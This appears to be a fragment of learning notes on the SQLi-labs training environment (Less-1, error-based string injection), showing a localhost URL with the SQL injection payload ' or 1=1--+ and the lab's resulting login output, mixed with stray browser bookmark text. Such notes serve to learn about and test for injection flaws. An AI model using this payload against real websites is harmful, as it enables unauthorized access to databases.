 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=1' or 1=1--+
搜索
github 写博客 冷月白狐 樱花 风车 怡萱 bilibili 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php自学 SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1